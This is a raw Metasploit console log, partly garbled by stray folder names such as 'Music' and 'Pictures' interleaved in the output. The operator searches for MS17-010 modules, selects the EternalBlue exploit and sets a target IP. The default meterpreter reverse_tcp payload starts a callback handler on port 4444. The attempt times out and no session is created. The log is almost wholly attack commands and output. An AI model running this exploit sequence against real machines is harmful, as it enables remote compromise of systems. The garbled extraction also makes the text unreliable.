 [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > search ms17-010
Music
Matching Modules
================
Pictures
Videos
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14  average  Yes  MS17-010 EternalBlue SMB Remote Windows
1  exploit/windows/smb/ms17_010_psexec  2017-03-14  normal  Yes  MS17-010 EternalRomance/EternalSynergy/
2  auxiliary/admin/smb/ms17_010_command  2017-03-14  normal  No  MS17-010 EternalRomance/EternalSynergy/
3  auxiliary/scanner/smb/smb_ms17_010  normal  No  MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14  great  Yes  SMB DOUBLEPULSAR Remote Code Execution
Network
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 exploit(windows/smb/psexec) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.52.138
RHOSTS => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 172.29.31.62:4444
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.52.138:445    - Rex::ConnectionTimeout: The connection with (192.168.52.138:445) timed out.
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.52.138:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >